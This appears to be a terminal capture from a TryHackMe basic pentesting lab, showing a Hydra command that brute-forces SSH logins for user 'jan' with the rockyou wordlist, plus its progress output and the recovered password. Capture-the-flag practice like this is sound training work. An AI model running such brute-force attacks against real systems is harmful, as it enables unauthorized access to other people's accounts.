 ┌──(shudor㉿hackhunt)-[~/thm/basicPentest]
└─$ sudo hydra -l jan -P /usr/share/wordlists/rockyou.txt.gz $IP ssh -t 4
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-10 04:13:45
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pr
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100
[DATA] attacking ssh://10.10.233.215:22/
[STATUS] 32.00 tries/min, 32 tries in 00:01h, 14344367 to do in 7471:02h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 14344315 to do in 8538:17h, 4 active
[STATUS] 26.29 tries/min, 184 tries in 00:07h, 14344215 to do in 9095:04h, 4 active
[STATUS] 25.60 tries/min, 384 tries in 00:15h, 14344015 to do in 9338:34h, 4 active
[22][ssh] host: 10.10.233.215   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-10 04:44:15